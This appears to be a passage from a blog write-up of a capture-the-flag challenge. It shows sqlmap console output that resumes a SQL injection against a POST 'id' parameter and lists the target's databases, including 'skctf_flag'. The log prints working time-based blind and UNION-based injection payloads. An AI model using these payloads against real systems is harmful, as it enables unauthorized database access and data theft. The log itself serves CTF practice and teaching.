 Cmder
[*] starting @ 11:16:15 /2020-08-15/
[11:16:15] [INFO] parsing HTTP request from '111.txt'
[11:16:15] [INFO] resuming back-end DBMS 'mysql'
[11:16:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'AQQG'='AQQG
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=-2497' UNION ALL SELECT NULL,CONCAT(0x7178707871,0x585859646a706346736d6d64627a4862687a436c6155714
f58574d516e7551716f79777265496351,0x717a786b71),NULL,NULL-- gaEC
---
[11:16:15] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.12
[11:16:15] [INFO] fetching database names
[11:16:15] [INFO] used SQL query returns 2 entries
[11:16:16] [INFO] retrieved: 'information_schema'
[11:16:16] [INFO] retrieved: 'skctf_flag'
available databases [2]:
[*] information_schema
[*] skctf_flag
[11:16:16] [INFO] fetched data logged to text files under 'C:\Users\True\.sqlmap\output\123.206.87.240'
[*] ending @ 11:16:16 /2020-08-15/
D:\Security\WebTools\SQLMap
λ
查看数据库名称
https://blog.csdn.net/weixin_39190897